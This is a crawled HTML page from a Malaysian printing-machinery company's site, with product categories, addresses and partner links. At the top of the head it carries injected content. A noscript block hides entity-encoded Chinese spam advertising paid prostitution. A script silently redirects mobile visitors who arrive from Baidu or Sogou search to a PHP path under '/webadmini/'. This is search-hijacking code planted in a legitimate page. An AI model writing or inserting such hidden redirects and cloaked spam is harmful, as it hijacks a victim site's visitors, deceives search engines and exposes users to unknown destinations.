

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sanxinasia.com/peijiancailiao/141.html
body_size: 3359
content:
<!DOCTYPE html>

<html lang="zh-CN">

<head>

<meta charset="utf-8">

<noscript><title>&#26412;&#22320;&#19978;&#38376;&#21334;&#36523;&#30005;&#35805;&#49;&#48;&#48;&#20803;&#95;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#95;&#51;&#48;&#48;&#20803;&#20004;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#95;&#53;&#48;&#48;&#20803;&#36807;&#22812;&#32852;&#31995;&#30005;&#35805;&#26159;&#22810;&#23569;&#95;&#52;&#48;&#48;&#20803;&#51;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#30005;&#35805;&#95;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#95;&#52;&#48;&#48;&#22359;&#38065;&#19977;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#20108;&#32500;&#30721;</title>
<meta name="keywords" content="&#26412;&#22320;&#19978;&#38376;&#21334;&#36523;&#30005;&#35805;&#49;&#48;&#48;&#20803;&#44;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#51;&#48;&#48;&#20803;&#20004;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#53;&#48;&#48;&#20803;&#36807;&#22812;&#32852;&#31995;&#30005;&#35805;&#26159;&#22810;&#23569;&#44;&#52;&#48;&#48;&#20803;&#51;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#30005;&#35805;&#44;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#52;&#48;&#48;&#22359;&#38065;&#19977;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#20108;&#32500;&#30721;">
<meta name="description" content="&#12304;&#21516;&#22478;&#26381;&#21153;&#12305;&#77;&#77;&#24180;&#36731;&#28418;&#20142;&#44;&#26381;&#21153;&#22909;&#44;&#20840;&#22825;&#24685;&#20505;&#38543;&#21483;&#38543;&#21040;&#12290;&#26412;&#22320;&#19978;&#38376;&#21334;&#36523;&#30005;&#35805;&#49;&#48;&#48;&#20803;&#44;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#51;&#48;&#48;&#20803;&#20004;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#53;&#48;&#48;&#20803;&#36807;&#22812;&#32852;&#31995;&#30005;&#35805;&#26159;&#22810;&#23569;&#44;&#52;&#48;&#48;&#20803;&#51;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#30005;&#35805;&#44;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#52;&#48;&#48;&#22359;&#38065;&#19977;&#23567;&#26102;&#19978;&#38376;&#26381;&#21153;&#20108;&#32500;&#30721;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|biso)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = '/webadmini/controller/znp.php';}</script>

<title>SANXIN PRINTING-English</title>

<meta name="renderer" content="webkit|ie-stand|ie-comp">

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />

<meta name="keywords" content="激光刀模机,切纸机,卷筒纸分切机,净水设备,印刷机集尘器,覆膜机,上光机,模切烫金机,模切机,压痕机,丝网印刷设备,裱纸机,平版印刷机,贴窗机设备,礼品盒设备,手提袋设备,纸盒成型设备,信封机设备,压纹折光设备,糊盒机,装订设备,柔印机设备,不干胶印刷设备,纸杯机,瓦楞纸印刷设备,配件材料" />

<meta name="description" content="SANXIN PRINTING" />

<link rel="stylesheet" href="/template/images/style.css"/>

<script type="text/javascript" src="/template/js/jquery-1.7.1.min.js"></script>

<script type="text/javascript" src="/template/js/jquery.SuperSlide.2.1.1.js"></script>

<script type="text/javascript" src="/template/js/jquery.roundabout2.js"></script>

<script type="text/javascript" src="/template/js/function.js"></script>

<!--[if lt IE 7]><script  type="text/javascript">window.location.href="ie6.html";</script><![endif]-->

<!--[if lt IE 9]><script src="/template//template/js/IE9.js" type="text/javascript"></script><![endif]-->

</head>

<body class="en page-p">

<div class="w1170 grid ">

  <div class="row">  

<div class="cell w185">

  <div class="logo clear"><a href="/"><i class="hide">logo</i></a></div>

  <div class="menu clear">

    <ul>

      
      <li><a href="/index.php?catid=49"><i></i>About Us</a>  </li>

      
      <li><a href="/index.php?catid=50"><i></i>News Center</a> 
        <dl>

          
          <dd><a href="/index.php?catid=57">Recent News</a></dd>

          
          <dd><a href="/index.php?catid=58">Exhibition information</a></dd>

          
        </dl>

         </li>

      
      <li><a href="/index.php?catid=51"><i></i>Products</a> 
        <dl>

          
          <dd><a href="/index.php?catid=69">Laser Cutting Machine Series</a></dd>

          
          <dd><a href="/index.php?catid=70">Paper Cutter Machine</a></dd>

          
          <dd><a href="/index.php?catid=72">Water Purification Unit</a></dd>

          
          <dd><a href="/index.php?catid=73">Printing Dust Collector</a></dd>

          
          <dd><a href="/index.php?catid=74">Laminating Coating Machine Ser</a></dd>

          
          <dd><a href="/index.php?catid=76">Die-cut, Stamping&amp;Creasing</a></dd>

          
          <dd><a href="/index.php?catid=79">Screen Printing Equipment</a></dd>

          
          <dd><a href="/index.php?catid=80">Cardboard Laminating Machine</a></dd>

          
          <dd><a href="/index.php?catid=81">Offset Printing Press</a></dd>

          
          <dd><a href="/index.php?catid=82">Window Patching Machine</a></dd>

          
          <dd><a href="/index.php?catid=83">Gift and Cover Equipment Serie</a></dd>

          
          <dd><a href="/index.php?catid=84">Paper Bag Making Machine</a></dd>

          
          <dd><a href="/index.php?catid=85">Box Forming Machine</a></dd>

          
          <dd><a href="/index.php?catid=86">Envelope Forming Machine</a></dd>

          
          <dd><a href="/index.php?catid=87">Refraction Embossing Machine</a></dd>

          
          <dd><a href="/index.php?catid=88">Folder Gluer Series</a></dd>

          
          <dd><a href="/index.php?catid=89">Periodical Binding Equipment</a></dd>

          
          <dd><a href="/index.php?catid=90">Flexo Printing Machine</a></dd>

          
          <dd><a href="/index.php?catid=91">Label Printing Equipment</a></dd>

          
          <dd><a href="/index.php?catid=92">Paper Cup Forming Machine Sene</a></dd>

          
          <dd><a href="/index.php?catid=93">Corrugated Case Printing Equip</a></dd>

          
          <dd><a href="/index.php?catid=94">Accessories and Material</a></dd>

          
        </dl>

         </li>

      
      <li><a href="/index.php?catid=52"><i></i>Sales Service</a>  </li>

      
      <li><a href="/index.php?catid=53"><i></i>Partner</a>  </li>

      
      <li><a href="/index.php?catid=54"><i></i>Contact Us</a> 
        <dl>

          
          <dd><a href="#">Team contact</a></dd>

          
          <dd><a href="/index.php?catid=64">Contact Us</a></dd>

          
        </dl>

         </li>

      
      <li><a href="/index.php?catid=55"><i></i>Recruitment</a>  </li>

      
      <li><a href="/index.php?catid=56"><i></i>Resale market</a> 
        <dl>

          
          <dd><a href="/index.php?catid=59">Printing machine</a></dd>

          
          <dd><a href="/index.php?catid=60">Prepress system</a></dd>

          
          <dd><a href="/index.php?catid=61">Printing equipment</a></dd>

          
          <dd><a href="/index.php?catid=62">Printing production line</a></dd>

          
          <dd><a href="/index.php?catid=63">Other classification</a></dd>

          
        </dl>

         </li>

      
    </ul>

  </div>

  <div class="l_b"> <h6>SANXIN PRINTING SYSTEMS SDN BHD</h6>
        
        <p>NO.6, JALAN SR 7/11,<br>
          TAMAN SERDANG RAYA,<br>
          43300 SERI KEMBANGAN,<br>
          SELANGOR,MALAYSIA. <br>
     
        <hr class="line">
        <p>NO.1,JLN KEMPAS<br>
          UTAMA 3/5, KEMPAS <br>
          UTAMA INDUSTRIAL <br>
          PARK, 81300, 
          JB,MALAYSIA.</p>
      
         <hr class="line">
         TEL NO: +603-8953 0026
         FAX NO: +603-8957 0026 
  <span style="margin-top: 15px;font-size: 0.8em;color: #e60012;display: inline-block;">@高格广告 设计制作</span></div>

</div>


    <div class="cell w655 w3cFocus">

      <div class="w3cFocusIn">

        <div class="bd">

          <ul>

            <li><a href="/index.php?catid=51"><img src="/template/images/s1e.jpg"></a></li>

            <li><a href="/index.php?catid=51"><img src="/template/images/s2e.jpg"></a></li>

            <li><a href="/index.php?catid=51"><img src="/template/images/s3e.jpg"></a></li>

          </ul>

        </div>

        <div class="hd">

          <ul>

            <li></li>

            <li></li>

            <li></li>

          </ul>

        </div>

      </div>

      <div class="btn"><!--<a class="prev" href="javascript:void(0)"></a> --><a class="playState" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a></div>

    </div>

    <div class="cell w330">

      <div class="lang"><a href="/index.php?lang=0">ENGLISH</a><a href="/index.php?lang=1">简体中文</a></div>

      <div class="txtlist pd35">

        <h6>Recent dynamics</h6>

        <hr class="line">

        <ul>

          
          <li><a href="/index.php?id=158">Malaysia August Exhibition</a></li>

          
        </ul>

        <a href="/index.php?catid=4" class="more">Learn more<i></i></a> </div>

      <div class="sobar">

        <h6>Search products</h6>

        <form>

          <input name="kw" type="text" id="kw" value="搜索">

          <input type="submit" value="" class="kw">

        </form>

      </div>

      <div class="rec pd35">

        <h6>Recommended products</h6>

        <hr class="line">

        <a href="/index.php?catid=5">Vertical laminating Machine</a> <img src="/template/images/img.png"><a href="/index.php?catid=5" class="more">Learn more<i></i></a> </div>

      <div class="hezhuo pd35">

        <h6>Partner link</h6>

        <img src="/template/images/img1.png" usemap="#Map">

        <map name="Map">

          <area shape="rect" coords="-2,2,120,31" href="http://www.weigang.cc/" title="浙江炜冈机械有限公司" target="_blank">

          <area shape="rect" coords="-4,41,115,69" href="http://www.wzzenbo.com" target="_blank" title="温州正博印刷机械有限公司">

          <area shape="rect" coords="129,44,233,71" href="http://www.cn-jinbao.com/" target="_blank" title="浙江劲豹机械有限公司">

          <area shape="rect" coords="104,78,299,116" href="http://www.china-ruifeng.com/" target="_blank" title="江豪盛印刷机械有限公司">

          <area shape="rect" coords="181,-8,271,33" href="http://www.zhongkecn.com/" target="_blank" title="浙江中科包装机械有限公司<">

        </map>

      </div>

    </div>

  </div>

</div>

</body>

</html>